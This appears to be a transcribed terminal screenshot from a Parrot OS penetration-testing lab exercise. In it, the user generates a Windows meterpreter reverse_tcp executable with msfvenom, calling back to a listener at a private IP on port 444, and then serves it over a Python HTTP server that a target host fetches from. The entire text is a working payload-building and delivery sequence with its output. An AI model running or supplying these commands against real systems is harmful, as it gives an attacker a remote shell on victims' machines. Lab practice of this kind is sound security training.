 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@osboxes]─[/home/atharva]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f e
xe LHOST=192.168.101.136 LPORT=444 -o Inter_Task3.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Inter_Task3.exe
┌─[root@osboxes]─[/home/atharva]
└──╼ #ls
Desktop    Downloads        LinEnum  Pictures  staff.txt
Templates
Documents  Inter_Task3.exe  Music    Public    task2_bruteforce_dictionary.txt
Videos
┌─[root@osboxes]─[/home/atharva]
└──╼ #python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.101.130 - - [16/Apr/2025 02:10:10] "GET / HTTP/1.1" 200 -
192.168.101.130 - - [16/Apr/2025 02:10:11] code 404, message File not found
192.168.101.130 - - [16/Apr/2025 02:10:11] "GET /favicon.ico HTTP/1.1" 404 -